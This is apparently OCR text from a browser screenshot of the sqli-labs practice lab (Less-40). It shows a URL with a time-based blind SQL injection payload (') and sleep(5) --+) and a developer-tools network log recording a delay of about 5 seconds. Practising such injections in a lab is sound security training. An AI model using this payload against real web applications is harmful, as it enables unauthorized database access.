 192.168.84.233/sqli-labs/Less-40/?id=1') and sleep(5) --+
Welcome Dhakkan
SQLI DUMB SERIES -40
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-40/?id=1') and sleep(5) --+ document html 884 B 643 B 5018 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B